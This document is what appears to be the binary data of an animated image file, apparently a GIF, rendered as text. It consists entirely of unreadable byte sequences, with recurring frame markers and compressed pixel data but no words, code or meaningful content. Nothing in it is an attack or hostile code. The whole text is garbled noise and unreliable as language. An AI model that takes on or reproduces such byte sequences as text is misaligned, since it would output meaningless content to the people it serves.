�ر=�<���Z�l��|[0�ܗt	ڽ�2���|q�,ԯ@��1�8��ō���d��-_V�n��3���Yo��E�F�z5�Ӈa�6�z��ڶCˎ�[ ��+�-|8���"ON{�l�˙�t.=5��	�c�^��t���'�o��p�ЯcW�~=���3 }o�����?��k���������!x���1蘃�AH���Qȗ�wa(��mq���c�蕈Y�H��Z��UQc+.�'�4�h�8��<���@)�DV���Ԥ"85��@�x��&�
��tq�B��s% �$�X)Ѥ� �3ł�Kڸ�;�X�B�d��*�\����OJ�l�ʟ	���Bʔ�V4�����"��<� �j�(B)*�t�, t� R�F��(S���3����kB��:P=���jBѐ�+B��w�A�x:�A�ԅ�m��&H�˟�2��
Mʓ6�H�&J�[P)��J�*
�)�3�d�(}�F���=�X��Ԏ{�4��O�E[2�EM�՟��ˠڠ��A� @�9@qE�$R��$s�@ނt�-Ĝ2I�<9��/E�R��<��@栔�95��3�4L��!%�R��ҋA���BJ�- ǔ2�7lRT�?�cP.� p�	�1cIE��PQ�1��{w !�   ,  c |  � H����*\�0�'�?-�H��ŋ��8Ə C�ʢ0j"S�TH�$ʕ0c��x2�M�3)ּ��cN�;{
���aСH]x4�ӌ%i�|JU�R�M�&��0�֡\z��3���do�5�6�̨:����`۹8���W�^�|��u)��_���%��f]�w_|<0�䊔Z�13�͜zZ�a��K[�Z5��][�f�z6�ڶ1�ν�Xټ����Y�ġ2NN�8[��G:������c7�}�r��M/�_�;y���{W��=v���[��zr���W�O������������8y)����Q8���a����q����x����ؘ���X����ؗ�x�8��nј��d����ZE�E�l�Di�H&��L6��PF)�TV�ԏV
DMT�IL�B�l�"J�"�1}bN(��̐X �@�0��*� ��2ł�2�dI�;�*�1�*�*A3ϐ�4*�&C�"hH�$��_=�'H�ڄ�=�S)�Hp�H�`�
�*
�3�3��t�(*٪�9��NB����E��?q�+D_P4jU���*� ��H��4�B�E�8�����@��D�)�x
�<u�H� ��3�d+P�"	C�@���fA�rzpHϬ�ʶ%�.�A��y�'E���=�҈k�PQ.1T��� !�   ,  h |  � H����*\�@�@#J�H�b� �,j��Qc�TC�I�#ɓ(+�Lɲ%.c��)��I�6svĩ��J�>��JT"ϢHM�t)S�N��*5(ժ=�bͩukͮ^c��r,ٔf����*۶Y���*w�׺v���[v/_�~��|��̴�'"Nq1c��+�,�e��)cVzy��Ξ�y4�ɦO[V�Q3iסa{���6fەqK���7c߉�N��`���U���]�s�Õޖ�Z�g�����W�[�c�_��T�O�7M͚s{���T��>����Ͽ��� (��h��&�����@�DBQ � L1ZE2*�	0���@	$�&}�
'���dPC1(@$+�"�R�2΋�mrJ��3$'|X�P 4��:�8cP �4ΐ�<��.��'%}�@,��8��0C�2�3�P(P$�p� ;o�f �ع�&���O!���И��ӆ7S�IfA��"��dƤ鐘�H�;��5� K(]l�%� �	������5�31�"���SN9�lB�� ��'n����ʤ��O?�3����2P4��҅(��5md��8M���6�0M��`����*�2�*�(mhʣ��"�����l����;�$��R.�J4�XcM<�(ʾ�<� �K#$~�ј�t����n,�lS
���&�[J���"*�h�r(��B��j#
>� ��4DO�F�T.{�1q-�*�H �*�`" �h
�'��J2��Ů�h���8C%5� �����L,��;i).K�7�0͊0���k�=3�?�hC�ZG��� �z4���R�|kbb*>�~#M��Bv�7�Z�ާ���,/o��*��*��6k��⍗�H-���@�8\J)�@�{G,���;swQ�|����1 l�O1��҅6�<C{޷�O���3��J�6�C��6�����$P�o ��pG)�a�Lq�a��\�J����ψ����\��w]��)�Ccx󳝽 	[x�D�_�|�
���� �|�>AV�B�R�J�(u����/��lR^�*F8Ç��S���@��c�b1�����EC��2 
�!�����\$��0���f��)l>���1
&
�D�� K�	N�A�xc��q���M�	�8�v1y-�� �H�q�����>6��mX����5X22�H�@Ґ�M�D��W��M�������3S]�����6�;�z�F�B�hi"�@_r!%�N���1V	 `^X,����w*sPL4i��zQi?�{���q�rlcR���;p�<
#�C�3��m�j_�����R;�c֨� K�-�`� �6H�d*B�����I�J3g|��۴�2w�����=��Z���膒�T�1�bd���P�O�r-�C��;�~�(�C���M��3�i�fE�U<�\�X��z�#�3j-,�7,����<���8!��P�5::�P���*B!
ktC)��D,pQ�oT�/�مrh��G#N�̹�ZcϘG+��~Ȃ�((M`�ul���2�AD!����gQ�\iti��,��We<p� �;�f'U���E��\�)�� ^2�!ٶV�؆��a	K4����ޘ�^4>m�zX�ė��n�qcZ�]���Yn��8�=�q���o��a,�цrlOˬ��D���
��x�A6e�����0�qp�oN�\�T!�-l�����\\�8�{��Egn#�Hػ�wDYw-�{�J
u�O�$
D*օRT��EM�X2~,ZE��^Ib�g	��[� �6�!K����#���um�0ꢖQy<��H؇8�?B��8'��WV�cq�>d	110�
pT�]C8Q�֩��F9�k���l��|���:����:��Ṣf���Q�Ƣ���% m����U���	����0�1�*j��y�=�@ ���^0ܐˣ��dJ���M� t���D1���j>��F��c	c4����=�Q���{bF.�4%q�c �9^����>�a@7H 4��D� �B���zC����C���}2D��,፦w�Z  !�   ,   g �  � 8�Y�6*\Ȱ�ÇsY"H��ŋ	Zj��Ǐ�eI2c�l S����Yɗ/��\I��Boa��ͦϚق�J��ϣ)�]*�ӏ�r.�����Z�ZE(t*Lf�����,��`��}���KoZf���\q}�tKr#�l��d,o�Z��^�3�Ȓ~�:���L����hxe���+���W�6s�m���o��l��5��*�m������:�����@��+�E��gS��f� r��E9߾j꾟ԫ��ΰ�;��ӫ��J�5�mœW�MԬ���/]%���o4�W�|-�߁���s�D��J7�7�h!tKő�,� Rx�1dM���R��7� =&n	�W���4@T,�Uqչ�}3Z���:5�`��x�P.�Ug�V֠����J�%��dC��'�8(Q8�C�*S���7�UgIX$�Y"*U��@,X��^C�y)P �#用�yQ,��9�(�4�M�⽑̠S��*D
t�*�hB�n��D~
ĉ����I(����1��X�*��Zk�B�%���J�e#U� ��32�P-.�*�"+-�{v鬦hN��sI7��g�څ(��B.���bM#�^Kk��hs�6�|�M9��&�ڬv-ED;��6�ﾽ���x�o��p�t�kQЎ���m�n��`j���f��J��Z��=㩅+�T��r&�rEF
,A)���r�x�%o�"MQ~�IwCgt�'ה2��6}ƨJ��M�P���ݙ��5	:h�`��Jd�d����S���S�p3-wI� ���e*E#�3u1���G��9c(��3gI�;�M���C���Sj�)�C���.M�Rwu�M�A��P�u<u���<�Nop�нڠ~�軗�H)�XS�۸c�ӻ��[����.gқ���qD�}����;��[�1����>�������W�.��h���?F�z��t���������
8�;��Vzc`Fb��{,��(��Qď�<8�D�}$�ɦ���O�O�\��婃4\
%���pm����H�"�HL����&:�P���H�*Z�X̢���.z�`��H�2��hL��� P ���2t��O���Y >Q�M�q�(F "�@$ �` �QH����&�H�=��0dE�HNp�s$H���T�O�HE0D��.A�*Ua{�d�Ƞ+X��X�����@vyJQ��H,�f���2�`Xb���2z)���P�"B�
U(#�`�6a���P$ �D�*b7��B�0�8r�Od�$��jD	` SZ�DA=	I�E�� ��q$�ҫO@'`�~�B���'EZ ��U�dӟ�مh$ѰOJ��D�C�1�F�%�c#�w��9
Q��1\]xP�D��N���3W�LQ�##s�цF���(�n��x�3]8�5��~  5*1Nq'e�T�Ѕ*Q��{>4�@�8Ħ��A���4�X�>��>.�C�#�\�*U��8�4UC�ZES� fL��tm�<��uxJ�D����Bt������� ̖9%-WI%Ш��Q�x^�(�i<��pGW�O��©�U��
C4�
@1T�1�!�H�6�q���⯸�;�p��<c��[�;�!�W���;Z1	w��;�W ��Z`��\:�m�H��Ɵ>�[D���ېE*b���&ֽ��'�a����CE������3�=d ��	D����9 
$�h ��guw�r%� �?��Td���`łf�E���}D�X���Q�*>9�����/*��AR���8E,VᲘec�X;��/QB������{����E;4Q�P@��ӠP��Q��㞢�F��!
8�Bs�q�������(�p�!�Ƃ���-�{�R�L5�1��9H��,rL��V̖�F�Dj��k�,[4���r,�bcYu�,��q���(h�h�Xl캨@^4� �4�A�5�QY�Q�hC��.�]������a���V7��� ��
w�z�U~Y(�ݨZ�ڨ�~��f1F�����w�m�ZTB�8�m[��J����L��ƕ��ߓRڈVl�4��#��r10��`c�wp"��&D�uxV�1ˑ�l�63o�7On�1���?�lqKK#�HL7!MD�#���B��u��xf 6�
X}#���vBu� (��Ƙ6J�U(�^�H{��8CDIF�%�0�8k���p?��d�5�j�&ܳq[+�t]�{��	�����Z�1i|W@+w迟����a�H�7
��?1��P�.��jc��(b%���"ŀ�(�v<=�0�v�~����րw����b�>�pݠx,�W���J`	���@s��gM���� f���UA�P�1Jy�g0g{I
�Q���a� ��q_��Z��g�1W�T� cga�`
/7���QDX��	��P��;��g��_;���I�s�v=�Gc���	��q��	��)#hѰy�(��&��� ��P��Xfǰ��	e(]���Q�kP�
\F.׳y��(�H�`� �opf}	��!mv�	�`�@��!�P(������	k�Z-A��	U�qP���]�gT�'Qe��"� ���!��m�������E�!"�H���bTj���js��X't�	��FW ���'�����m���n�C�x��`��.�F� ���	� �5*u ���F��L y��=�w��]�`�p�  �=�$�@�P0�,;��`�dZ��FC�0�D���D�md�8dQh�4�!��F�Д�� !�   ,   g �  � (0���*\Ȱ�C�#J�H�"��3jth��G�C����dɑ(S*4ɲ�ʗ)[ʌ�fș8m�ԈS�Ο{�Jt�С?]&=�hӝL��<	5*E�,�Z��5�ԭ\_F�6�+؋"Q#��T��5��ܸ	'����+w��e�R	�K�-�M0��}�	��{6WlYL� .��	�g�N���sf��;{�:�8j#M3��z5뉑)B�D,�M��ն��A�U���A�U�g�V�2�3&`�yOH�1qȪ���
J���4i
�\�m�e#���;�����߯_SU�A�J $mg1��3�H ��z��F�@�}���&>�!J�v
0n��p��RE$J8*�VLP��݂�tT�y�G'�1d�@�)G�BY"��L�	4�$����L�ɄJ���Ғ�&#�i��)YB��j^N�&A�LG̙sv	���
�r��嗀Z�I,;��}&�Q�9�h�H����� �b'�i"ϧ��)��c�������D���j���H���8�>&���N7�Ω밳�WJ-� �J��:�M#w�J-���RN6ɚ�Ly$~TK6�8c�8��M#����~޶a����Q.�0��%�t��;&���6m`�d,�YQ6�X�%��S�~��K�}�*�y�DԆ7�fͪ�q6��6���;P.%g�Q�p-�,),���3!����)��pȚ� ����ل��jqTa�	3cZ�kS��ބ^�ha)�L݈ט�-�,ִ�b��}4F���Թ��ز@�˽�=d��:�6Sk��bP�M��;D^�e�RS=y_��ׅ<dD�ސy^,�u�nZ��bN1�)	2���Y�"F8K۲cF8ԡ��	'���'� C0��' 5���_Ӟ^�`"'����]?NY�;�c��Ӵ������X��níXާ������B9���   ��E(h�s����	$yl�*�4�hl�n���9�&%<Uh~t܈f1���O1�PD�""(5Ё��7�� h�3���bA�"�x���"�6�"��z�3�I�F]��_�f�cQ�I����ZLP1���X��b��%D~dH:ܡ��Ԉo���ٔ	�=o�3��FܱF@�m�Zt��,�Z�������ȸ�hi����1�IF����ŌZLm� ��$�N�n��F�D)K@�H�,�*�]��$�;8):T�����7��d�����RLiZ����O0�6LR9Õ��6DN�ϖ#�&A�Mx���LfP��?y���g)��L[B̙��8r��������qHy#^��Di�>[�2�a�79�����&HC�x�����-�R�X"� a���Qc ��9θ"
G�U�1�*V�$�i��S!R=�㑈��T�TKr4��t�R�jE��1Q�iG�@�qj��j����U{��#���
��Z��0�����3�Vd�e=k�;�T�oH�(�Y�X�xc�����Z��FD�&L��Vz6"���6��5��B��-H%mY�h���`n5`l�R{�C���1���2���;n3l2���gC��\��ӌ���0J[~ڭ��ծ1fk˺�/�G#H�6P�w�Y6��D#�g-�h���7��mI �����$S$��{��P̐�K�'La�`,  �&d�h@�w
 5��� �4#.qA61 �'������%� E"1a�f�+ 0�gfu��9B#�W`�y�1� F"�̂�A�s�F�2RQ����`�@���b���A�M�op��7a�U(�PE?��dN�Jj�%Ș���AY�*�`�-z&	E2е��:��1�!�����´�!s���F9Ա�b�(�5���E����J����^��pg!�Rh� ѐM����d4�phl�dU�33��JQ�c$o����t8�	��� XE�!o	 L���5,F�h�ǰ<  �l  �\$��!e�l��`�qQQ��۬ޜq$ �cHg �{�����̫�p�:�A|� 㹷�Q~�r z���� p�v �j.00�he� �F<&^�Z�d�P̶q"v�]��(B���lC��;J!(�<���>Ɔo��|AY��0�A#. � �)�3��}c�6�Cq�c< �Nu�%��c ��d�Z4����tÏɐჸ^�R�^ x��Xs@�n �@��u�<� �F?���gtA�xF��'�c��ӆ�cy/#ѩ�?u�	zh^](�@�a�m4�g��*J���'c ��N����M�"R]P&N��X�cE���آ��1��CGc��|2=��!�� o�^������_ �oo�n��0~�U�0A"���P��{M�q�p� �p8"
���R
� ��$D���\L�P���pP��
�0���zc��A�l� SU�{&�C�h�Ƃ��n_�)Ϡ|�Q?�x�0P�!��'��-DQ�!�p�� ѐ�̱z�!� �	�b�����'b{�U�vn"�ׁ��6�sa��cF��9�P
 �^U6th��7(�����m����v���# ��p3��׀O�(�<�_G�p
��dPM1� ,d`���j���2�� ���MȊ�����}�@x%�t�p3�@0��^����㢄����oS� ����M�4������%7c3���N�T[O55N �x��)wO B���	� �� ��`��H��@4	���`���N�w�ǂ�gZ5m� ����	� z�q`V�0�T&���q�+ � ����m�ad�"k��1� �
X� l�~�;İ����r|�8-��� -� O�x�a�����  ���4���j�	]0?����px� =аd��
�0��~�A�qp0إ���	��Tȑ����ni� Z�x�@D��ր�Y� ,��_t�۰o`
 �� ��w��t��>㸉����(r�1\�����!���ڀu��u��PA`�`HO��'
�� � ��P%�����	�aA�Д��3V���`�a�"�ARs�
��[�y���� ��
�p������0ÅV� ��1�p��m�����;�
bS�P���?�(�x" @hcπm�jDX	���d`
�ې��3v5��U��H���p
� p�  ��!=3m�a�z�p�����c���P�E��	� �76���������=c����mp�t.�� �erAI���Py��J�`	΀�~0�@e��P�
8^3`���v��k���1g����A1ݠ.�t �s�V4�_���:��P�*AC.iV��ޠ.� !�   ,  i �  � H����*\Ȱ�%f#J��RË3j\謍Ǐ Cz����ɓ;�\��$ʗ03�d��e̛8Τ�fΟ7w�l	�hL�C��4�T#ҡK�Je��gԩXV�y5�W����Kv,Ȯ@4�����X�d�T��ݻu��#ڔ��8�P�*0�8�T�e�J��ǐ���7�ڿ�"k�*q,��7C�\9f�U�E����s\��W�y���g�U\�X�g�a�V=[)̵�"���Z8o	��^��2L�쀡.::�q4Y��ə]���7{/i;�c��Q3�^�����K�9ٜ ��}��[V���D0>G`CT��@��r�1 b$�h�і�*�M8�c]��L�vhF("��Y�͉m�؃
Œ܋IVN.5d�d*JGP;���,ִ�L�)�����)�c4ߘ(d�.Ԣ�I��R4N���R%�=j�F-�04$tE6�
���Q.r�i$xx&�W�,4'��J��Q#"th�
���A��Y�A�JY�7��M.�4�K.ٔ�G�ɩ�9�����0cI <Č3�t�ң��i��S.�܊벸Z"�?���Q6�J
+B�ꍲ�v��8T�D�����K@�z�� 'n�$4,���R6����Ш�ʻ��[,jR-���P�j�a�G
4oWFk��,�k�F;����!�F�f��Zs�Q��|�?���w�����( 0�̲���|�G2�<�5o�8�m����Li�I��4{"?]4�R{*P�}C�IN+uβM�i����&����Q��5�Yo/������m\mt��TqI�)bNI�>��@.[0⎭���r��F�\�]���R�*&�..�u����R.A(�B���%����j=s�c�|�P�BgDo� &�.��o�:j�K���?�8j��7d�!����đ[���H���T�)`oa������_|�  �)����MK]wVG�O��o��LN�����-@&�s���PG+H ����1
^}��t�`����E�� |�ګ��V���
�Ba ��B�,�����p��0 cpB�1��nlV?U��ЈY�1
�mi(�Y�%��E0eC����Df#`V��zx7�Jj"ר1u�h<�����W�=R��lV0j�46��}#3�H�Pr�X,I���~�(z�&E�-s�ec8���n�Y�PK,�����L#�{ISq���"o��z���b�,&^\�*MS�g�O#��3o�_}�$�Є8�INqN�蜥I�y�_��-���9�`�z62&��I�P�������gC�l
4#���I yP��R#�l����*JT#��LvxQ�|�f��=5�А.d��ЧI�(�nd����JY�,q4"�$�Lҭ �
�a�N��,Kt��P�Sf �!r\*Q������R�e����$:�j�Ō`( �뺊j��$�j��l*Ӹ������]a��4��kL�*��VD� 1��,�����Dc���bb�Y, >a��C�`fB�T��,B*�،�v ��D*�q����0�(�2��	V���h &��-߮����h�V�� �P�*��y8�� (f���\D���@�!��LcƸU �b�����A���.�h�3p��8��hT-4�����1�(0 a� h:�E�A-�b/B�����
Np��\����e��=��G9��[l��q(E9���M�V_�����	��j��T�mD�����,DQ
#y D�,2��"	tab_,dA�]�XY��)��kl����$��S���V�ʱ(��:7���T6�̿u��ֈG<1�Y�Ђ.ĩr!_����G)�xt�}q�F)� �6� ��n�ʼ�y30 �Mk�я\�_���:�!
|�Q>�g>���]x�w�ӚU���Ȳ�A�yX���(���h��_��'ڕ=	�c�VD)DA�R  :{�Ʋ9a�^��3ψ�A����Q{Vא��KÌ�0N�Ŷ�E^���J1ko��$F�oفǔ��G9�?mX�5�H�dő�c����^�0*t������1����X��ȶ}�Kmм�`�J1�\�`��9�aJ�:��_<����A�������YCl�8�(������׭(G���d�����7*t�@p"<��B�q
�MC��<:���n��7�؆"TuU����:�	d@c���*V������X�?���Y/k_s��2��{���Gn�;C�ͨ����b��-��F�Ak�39�"�6���~(c�b:�N6w|#a�e�����c�����;p>x �BQ�82�۠�c{��Fy��	�O�p*V!��n����0�!&����!g4Yأ
��}�udiP�ʠ�Q~!f}߰��~�t�bw���7{�r� ���0n��ք`��'� ��4��;p���iAL��P	��$�i�s� j��P���7�����u��d0~��w�Av�)�`�����u����p���$Dh~��ڐq���pN�~$���p�����Ґ��nq0��`/v��tD�� 
�`q� )��	ѵ
M��0������2&6{h�8:��bC���i˰t��:����
�䇿�� P�B�����i�qe]�
�V� ������� >��X*�X�����`}m����h�����`�P��@� c�!W`��@���#��@im�S�p���U_���� i���#�gl�_�e�YrSіhtT��=t�	 y~�8n��w��`��6�UB�g��l��:��߀3����ra��i�� � 6� �� �`e�_�؇��o��y��|��AwQ(ȳ
�`���y��j���/�y�6��0�g�`��� `��e�P���k����$������a��K���`�P	?)�%f�� 
�w��dMFtVf��A��my��z/��	��7(_��	�PaW	�!
��
�@��	� ���h  b��	qp�%y��o�y�(6����@s+&m���m�P��jpS�y���(6s+� ]5y�����pGi`��sb�_��/�h��	�Pgv6sb��M�!��!��� 6���p�����p��0��V����� ���X��L�/��R��V&P0(��,���Ynpe1-o@X��9��� _ʦZ���GXaT�ŕZ�V�I�`���� ^Wg`�0��p�  !�   ,  h �  � H����*\Ȱ`��#J�ذ�ŋN�81�Ǐ r�0�ɓI�Dɲ�H�]�t	3�̛&kv��ӣN�=���	Q�Q�D�]:pY��P�J	h��b���UU�8�AK��Yh�>Q��@ժU��>�CW�U^c�$ƪ�߿�Y۴�e���*^̸�]U�O�L����'��m̹�b�zCN���R�m{^��Y�S G��k�dH��Y���ш�N\x�BْwK���������ح���9���M��X=����U��~�,K˛ǎ>������������qR,���0�T���e��}�gH0�)��|b�J��c�1"t�yb� �(
�8��]�5�"����H��H_�=8#��4���x��#����3	�E���<�d��<K
ш7P$%,H*�!x�<bH?��c�:����L6҈3"���;Z$#x��i�v��?J$ c�y���Mc#��j��cg0�'�G�P,V�������H?:a�7D6�*jBJ>7O?������f���J�A���~�3�L7��h~����6t"t����7�0cIIY�"�r�*�e��wҠJi7�t*1椻[���n��:ZЙ��d�jk�n���}�)��AZ����c[�5<�;l�s6Ϥ��He�hb|#ĬH0��
�ɔ������+� �I�@<3��?��og���@�y��;���.�u��\qɝ�:h�Y\��d5Bf����vj�z����!O�@m3�|p#r�|5c��{'�2�7 }3�j�FJ��js����6M� �ݘ!��t�3/�9k�bH�s�7�x�,�� �ݞ�jxd3t��6B��n�o�s[�Ͽ|{�`����!Ki����n���cѬu[)Ȳ���B�0x^�~�]7�={Ϙ��7�l'啓���3��a��^c6W��Ŏ}�;ߌ���dG�_Ҫw��-�=�ꝧ�׾�,����ص��-�k ̏�R�{!΄���R�¥*i�_�bhA��~vz��u�?���>�CG��"�D��H�y�/t�;h�z 1��KY����� � �?���B��"F>�6vt��9����Ӳ#]��*���}�%�1LQq���a�f��	��a�n��<�Q��D7q�$�K���E,�F؃��䌮H(=�2�f̉%�a�WN#�(�P�D��-�1'������Cl���Ň� X��l&����2�ռ�2�Yv�w��4wHf����^�Թ�"΄Y��j���0��23Xq�C@&��:
��#�R�S2�Q��k=���4J;�DJ5�gOj���#�j�J��}.����(H�I"����7٨��7z�	�ò)Ne2�}�TH>�iHC%ԛ�T1%�L���4u&�9�-QZ�o\�%�෦Jե�(	+�Щ3�t�'I�@U�G����f��I�яi��1�J��j֠��%�g)u�դ�L=,K �Q��R�,$K�A�Β���hA��J�%`�e��˝ӱq�MgK[���%��l���������pg{[�2���؇�3�u�%��p�+����N�4k	��JW�ԝIjW�]B�%���z��^h�W���f��aW�X��ͯ~��_��r�1e���Z���N�Cĩ(;X#��1L�ܷ�ΰ�7��{�� ��2�ep6-C	�&��?d��F	hP# �(ƈ�O�C �P���S`bHQ�?��c� �H1� V�"�ొ9рS��F=��c.�"HB�p �L��p��9�H�<�!����9l!.��Xم���,CXy��T`b��[��qX�\��5���<���V�		H �V"�E� �94	E
�$?��yF���  ��2��c�! x2R�
S��(�>lQD���P�&6��Oc� ���M=�p�!�v,D!�h���E)�A�hX���U��q��4��`5�l��J�Fv�U�PH@�(�����88;+j賺Eq�����0�;n
%uk�������
��V� @.jh :k(��g�Y���z�pj��ߥ�F9\� ���&���\$Hݥ���|������e�m�b Yi�&&Y ���T����$��E�Ks��B/����hw!�i/�,L]
��ګ�y�͡��� qy�?��c���Xц�I�t����@3��.�e�m0�3B1m���A��@D�����*b��o�"� ��% y53��h?$  Sw �/�;���\Ԣ����KE�c �H�%��N+�ZG��QN��Z��u�le�cڰx�q@|Ɨ��
�
ͧe� �@�W}� {m�����,��p�7z-W
�  Z��~Z6p�6]��`d0�p|��{��p/��0q`o�`���!	�
���cb�
� Cp�	�0r����
��ISv�u��j����G�pzM�`vϰ7�eO�Z�� i��]�!��
D�|�����ڰs�P	77ǐ�e��0z�@o�q��~^�e������~ې�xDWtu�
�����l���
�׀�w
����
a7��
� {٠o0m1���p� ���t��i~ fflm���|�؉��p�ptm!�
�`��gj�Ǌ*V���]@��xz�^�[�G�
��p�0���؅ʨf�����~���	�t�k{m��A'r��n�w��0�T��;hj� |�P�?��
ض���w�(
밒 ���� Ѡɐk(��x���	����������(�����4������:�����Y���
����	�� |�Vו.�pf��
�
���`�yl7������ "jP�Ǡ���j��h�`�|waq�(n�@B�	�Vm����\�k��B��kY
�0�������yW�Z&i��X��emu�
��4Wb�PҠw���r�}�0{���cA��8m����wx��0�� 	�����0��6����Y~�
��� �'�l�vB	�����pc)�`l��/yd	���c9|��r����'
��?�� ��sp������������	�� ��p�u˧7Us��� �'���Е��/N��X/�� R)i�����=������P!ያo�Pd��ǐ��zϰi� � g2��I{] 
���x�Pd�������@�q1r�f	�@V��4V�q���W
q�� y�`��@��Vtb:n�����r�^����
����`
�`�V���R��h��*��`��}�e����r j����m����R����������p~ �qئR�P�ڇ���l˰	���*�o��R��}Ad�@�r����	�����aM�p�w\�vM�p��sZq�Z3w˸��xgZ�` � ��eu~�J�".��g� ��V$�Z�.ݵp��,���a"p7.aް�� !�   ,  g �  � H��A�ː#�C�ЊQ��ŋ3jܸ1�B`�8�I�d�q�&.�Ȳ�K����
Y��MN'�![���O�ˈͼI��8`�~*]:��qE�F���eX�jݚ�bτP��4G������b���۷p�R[�2(+�"�V�˷o%�%S۴��È+&V�n�OwŚ�K�2_�8�Y}ix��Í[�)u��ӧϦ"��e�ϋC�D�(YԸO���5�Ĳ5@F�h���A��q'.УK��ិ��0�m�4���������ӣ�ר}����zO�/=b������{��D�]}R֎W��ǟz�5�B��V��|��%�� ��9x2�Dሕ�"N�
n�_��	w$�Gb�����E���E8��#��37����8�#9��0�ё*&YP17��$����8�X%�.�8��[��3ƀi��Z9P1ő��px�AT�I�@��)҄��c��i��E}.(' čE "�\s�.�X�� 	�3l2
������U����z����(�J�(���wp\�꯬vcJ��ꌔ|��k�u
�+�3o���m&{�y:�"g$�"g���1�������''2��f
�l#3̈c�1�;)���	����y����3��Z"p ��CτBҺ�@sȣ�#gJ��FY���P<������ @S���	��-�+̸)�jv�nۭ��c�c;�A>�|�δ�qzr
}&��|�.��P]xL�J$G+m��{>���SS��,q�I}_���,��6ra��y�Ez;�6�vs���C���'���~��8Ɔ�����@�/'�]������)�ܭ��$���r��`���w��'�'��ɝ׳��^��,P�~AۺF�4�9x��31�"Yjm��%F7<_4�Թ��:��W?&�-�]�<o�q�2���5x�/O��֣OM�W�JJ�D 6��0I}��կ�6�Gm�6#2�IXAAV��y��N�Z�@���e @��� 0gE�U������x���׽�Q�g,\F�ft��Чo�"]��nx�R�&N��胮V�kk��"���,V�K��$�c!����i��|8�b��1i�p�"�B��fn��� 62/N� ��*,����NK� ���P�)���#A���<ҧ��Z�#���Z$�X䓤0QArY�41&fI�I+[��y������!�x7�Cz� ��.O#i�o64�,i��k��P`զ�@5^��4��>3
L[��$-1`��yTþ	Ne���1�Й& �O#�|�%���n��y�#����"�R#��?9u��E�,�A7�y�Jo@��93vnҝ�'K,QNV]C�$��☠���	@I�1,Y5�fgHa�K����[�O��.���Cg��vm�.�ݙ���Vi�%E]�&��g�����Olv�ޔ���DEڒ�-9�X*X�ZM�n$@e��M{SW�f(KL|�G��W�f$���z,��ɩ��k�+8�Ѓ��p�cu�V�^$R�ʍ:�����6�f5�Y��T���J��R���v)��R��3���F�+��u2ŴJ1�5̅D�ը���Eau��B�F��E�P��U�e	������M/z;$Y}n����f!�q�����kOH�]_Pf{��o}�K`��bۭ)7�jT�ط����O�g�S�0��a�JX)��52l����J��W���2b�P�`Ml�9��8��i��}Zԉ汐�1q��CN�>+ʪ +��=����Le�8��Xβ����.{��`���,�QC ��L�.���i�2�H�e��ȝ��
a`�0��x�#b�Y���� p ��8���
 ����;�q�J�B���z�J 4�%�3�a����R�J � �{lv
U(B�P�2rq,[������sj��"�6A��U��-IF?�]ĚZ�@�%�͉�Y: �E?�gH  �H�6�я'� ���6�a ��ڦ>H(� �D �ƺ��tD �B)�Q�c|#�@�n�
	t��D*�N����@���	Lt��h�V��<C ��y; �&f��9�@�FL�٥��6��x(�����p�ڧ�u2(�YlC#G�5������� 9*DQ�6��7��@4�
�� o�������Eяn�R���H,n��P�B ���CH��`��F)
.
xT�b'����"Lp|�h�*@_�.D��6 Ј^@����-��@7z�_���\� �; A����ҖFv��1pm�#�/����T`�]�� ������؆>��$ � :?�/���(G6r!�F,����}GCt��޷x� {��
��	� 
�7v�wv�n� t`xo�
�ϐ~�
�W���@7ր����s X|kW
��6�|�|��n��  �� �px�
8zq�����
���}��Ƕ��
�P�	��Ps�6*���
��B�h5�}��GqЃη	�Wp�w 0���Ǆs�esU�
� 
X(
ڰ�]��|,�	$�i���'� Y�����z��h�7~ p��
\8t�� zK�}hfy��֠	\( m��!T�0�p@ t�	��	��pm�n(����}�i0O
vH�� � m�u��H��!�
���ʗ��~� ��V���(� ����k7{��C��`�6�ur�x P��hy6z�  �`q� ���}��j��0W&��'�`�ڐz�)ww ���]  
���PCK�rk����  
��	�Dy����� ��yɀ��n�u
�q���Pa��<�{(��ݳ	��x�`��
q x� ��P��M�`i����۰7w'�G	���{��
����P)�/b� �WYm��vl^�
��n�k�p��Q�
Ϡ	�`��q�B Y�
L�����:��ր� ��H�r����`�m�Đߐ�g7�`��
�0oL`*s�
��
���=+Ap �u�
� 
�������q��icj����u���g�Ќ�p��M�r���	��� ���!��P��`��`Dxj�����x�g�0���ɐ~��P��{]`� �zY~��y� ��7�s�IԨ
���� P�0��6�L(B��g�'
�gsʷ~�� �P���
�X
V�	 �z� �0p�P�p"�ci��3�ѐ{�0� ���(��&
�gp�J�ї��xq�����0]@�V�{��vm�0i�`��mp�Џ�	���!��lm��	�`���`q��
���@{����[:�q ��] ����r6c���� �@��P�����6��	��������yw���Y�&j����0�0����� �ꦚ2�p��~ј�����B��� �m�n�m�������nZ��C�f��y�xu��iQN� {��mG�<��QJ&x�
 ���@�`��Xڄ#�&25y�H�����P$�pL5R3y&{p !�   ,  g �  � H��A��>!�V��CbŊ!��ŋ3j��1!2b�B�I�bp\ɲ%�@Kʜi�اe.s�\�1h4��<�i�ѣQ*��Lb�T"���իX�����S���;6��b8�"�ȶ�ۈ�*�\��+0�c�ݻ�l=�6��|H����-�l*���Ǐ���,m���3C,�2�Pp�C��;6$�H:1k.��cW��Gˆ,X�ԫ3�ָ	��ߢ%�u�����ȍ��!�93�ȼ��:��-�'�.Psq�-*�Jݺy���e'���w�H'Y������n���x����M��w�;XX��u�|�&S=V��f�`�gP �T������~m�^�
D�L#�h�;Ɯ�!{*������@2�c�8��bA��$��c��D>��� ��b�-d�(��{U]Ij)�NByЗ�)�2>�Μt�Ʉ1��e��	@o%�8:o�H0��D'� ى1xZ�&r~&�yo
馐�D�$���|r�c�X�h^'�p�*�o��Za�5�Yꊧ$ӪN��1���Ħz�x+�.C�y���l'�A�A���+ �\Z���:�̷̈�����)3�VK%���d:����AX"���59-A�:x�$Y���C���i���YL��5��� ¢��8{J9����1_�*N���T�u�H<*�Ƕym�#�U��-�(�y-sڱCS�f�+���(���y=�k��F�<R�6��J �Ȳ˵���Z]Ӑ��R�!Q��]?���Nmް��tj#r��0C����l�u/1p
